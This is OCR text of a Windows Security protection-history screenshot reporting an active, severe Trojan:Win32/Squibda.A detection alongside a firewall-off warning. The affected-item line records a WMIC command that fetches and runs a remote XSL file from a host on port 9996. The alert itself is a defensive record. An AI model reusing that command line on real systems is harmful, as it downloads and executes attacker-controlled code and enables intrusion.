 Protection history
View the latest protection actions and recommendations from Windows
Security.
All recent items
Filters
Firewalls are turned off. Your device may be vulnerable.
2/13/2020 11:57 AM
Threat found - action needed.
Severe
2/13/2020 11:57 AM
Status: Active
Active threats have not been remediated and are running on your device.
Threat detected: Trojan:Win32/Squibda.A
Alert level: Severe
Date: 2/13/2020 11:57 AM
Category: Trojan
Details: This program is dangerous and executes commands from an attacker.
Learn more
Affected items:
CmdLine: C:\Windows\System32\wbem\WMIC.exe os get /
FORMAT:http://192.168.83.128:9996/HjgSp.xsl
Actions